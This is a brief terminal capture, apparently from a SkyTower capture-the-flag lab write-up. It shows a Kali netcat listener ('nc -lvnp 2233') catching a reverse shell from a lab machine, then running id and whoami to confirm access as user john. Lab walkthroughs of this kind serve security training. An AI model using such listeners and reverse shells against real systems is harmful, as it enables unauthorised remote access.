 ┌──(kali㉿Kali)-[~/hk/skytower]
└─$ nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.2.177] from (UNKNOWN) [192.168.2.176] 51822
id
uid=1000(john) gid=1000(john) groups=1000(john)
whoami
john